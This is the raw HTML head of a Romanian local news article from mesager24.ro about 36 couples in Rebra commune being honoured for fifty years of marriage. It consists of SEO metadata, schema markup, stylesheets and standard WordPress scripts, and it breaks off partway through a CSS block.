

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/
body_size: 38338
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://mesager24.ro/wp-content/uploads/2022/01/cropped-Logo-Mesager24.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://mesager24.ro/wp-content/uploads/2022/01/cropped-Logo-Mesager24.png">
		<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://mesager24.ro/feed/" />
	<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="https://mesager24.ro/feed/atom/" />
	<link rel="pingback" href="https://mesager24.ro/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://mesager24.ro/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>(Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari &#187;</title>
	<link rel="canonical" href="https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="(Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari &#187;" />
	<meta property="og:description" content="Astăzi, 36 cupluri din comuna Rebra, care au împlinit 50 de ani de căsătorie, au fost sărbătorite de Primăria şi Consiliul Local din&hellip;" />
	<meta property="og:url" content="https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/" />
	<meta property="article:author" content="mesager24.ro" />
	<meta property="article:published_time" content="2020-01-12T13:15:04+00:00" />
	<meta property="article:modified_time" content="2020-01-12T13:15:06+00:00" />
	<meta property="og:image" content="https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Radu SÎRBU" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Radu SÎRBU" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/","url":"https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/","name":"(Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari &#187;","isPartOf":{"@id":"https://mesager24.ro/#website"},"primaryImageOfPage":{"@id":"https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/#primaryimage"},"image":{"@id":"https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/#primaryimage"},"thumbnailUrl":"https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg","datePublished":"2020-01-12T13:15:04+00:00","dateModified":"2020-01-12T13:15:06+00:00","author":{"@id":"https://mesager24.ro/#/schema/person/64d53c6b34eb86ba6af025c9706e0cd5"},"breadcrumb":{"@id":"https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/#primaryimage","url":"https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg","contentUrl":"https://mesager24.ro/wp-content/uploads/2020/01/IMG_20200112_131622.jpg","width":1000,"height":508},{"@type":"BreadcrumbList","@id":"https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mesager24.ro/"},{"@type":"ListItem","position":2,"name":"(Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari"}]},{"@type":"WebSite","@id":"https://mesager24.ro/#website","url":"https://mesager24.ro/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mesager24.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://mesager24.ro/#/schema/person/64d53c6b34eb86ba6af025c9706e0cd5","name":"Radu SÎRBU","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://mesager24.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=96&d=mm&r=g","caption":"Radu SÎRBU"},"description":"Este absolvent al Universității Tehnice din Cluj-Napoca. A debutat în presa scrisă în 2001 la Mesagerul de Bistrița-Năsăud, loc unde a activat ca redactor și reporter până în 2019. A colaborat cu ziarele Prosport și Libertatea. Este membru al Uniunii Ziariștilor Profesioniști din România.","sameAs":["http://mesager24.ro","mesager24.ro"],"url":"https://mesager24.ro/author/radu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://mesager24.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux comentarii" href="https://mesager24.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii  &raquo; (Galerie FOTO) 36 de cupluri de rebreni au fost sărbătorite la împlinirea a 50 de ani de căsnicie, alături de doi nonagenari" href="https://mesager24.ro/galerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mesager24.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesager24.ro%2Fgalerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mesager24.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesager24.ro%2Fgalerie-foto-36-de-cupluri-de-rebreni-au-fost-sarbatorite-la-implinirea-a-50-de-ani-de-casnicie-alaturi-de-doi-nonagenari%2F&#038;format=xml" />
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://mesager24.ro/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://mesager24.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mesager24.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20251121' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://mesager24.ro/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CArial%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://mesager24.ro/wp-content/themes/soledad-child/style.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mesager24.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://mesager24.ro/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://mesager24.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://mesager24.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20251121" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20251121" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 2; var usp_parsley_error = "R\u0103spuns incorect."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "21957ff222"; var ajax_url = "https:\/\/mesager24.ro\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20251121" id="usp_core-js"></script>
<link rel="https://api.w.org/" href="https://mesager24.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mesager24.ro/wp-json/wp/v2/posts/1576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mesager24.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://mesager24.ro/?p=1576' />
    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
